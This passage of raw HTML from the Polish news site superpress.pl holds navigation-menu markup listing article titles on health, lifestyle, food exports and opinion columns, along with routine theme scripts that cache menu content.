            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://superpress.pl/wiadomosci/">Wszystko</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="315" href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Codzienne nawyki dzięki którym poczujesz się lepiej!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jest w upalne dni, aby czuć się lekko?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Jak długotrwale nawilżyć swoją skórę?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="6 nawyków, które są receptą na szczęśliwy związek!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "229";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "58";
tdBlocksArray.push(block_tdi_4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 835;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/kontenery01-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/rekordowy-eksport-polskiej-zywnosci\/\" rel=\"bookmark\" title=\"Rekordowy eksport polskiej \u017cywno\u015bci\">Rekordowy eksport polskiej \u017cywno\u015bci<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/coca-cola-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo\/\" rel=\"bookmark\" title=\"Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo\">Opodatkowali napoje s\u0142odzone, wi\u0119c ludzie przerzucili si\u0119 na&#8230; piwo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/02\/las-wycinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki\/\" rel=\"bookmark\" title=\"Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki\">Niemcy wycinaj\u0105 ba\u015bniowy las braci Grimm. Pod wiatraki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/10\/Cukiernik-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka\/\" rel=\"bookmark\" title=\"To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka\">To wcale nie jest tak, jak wygl\u0105da na pierwszy rzut oka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-300x205.jpg 300w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno-100x70.jpg 100w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/06\/maria-wlodno.jpg 445w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/masz-swojego-opiekuna-sprawdz-kto-to\/\" rel=\"bookmark\" title=\"Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!\">Masz swojego &#8222;opiekuna&#8221;. Sprawd\u017a kto to!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 832;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki\/\" rel=\"bookmark\" title=\"My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?\">My\u015blicie, \u017ce zadeptanie edukacji b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
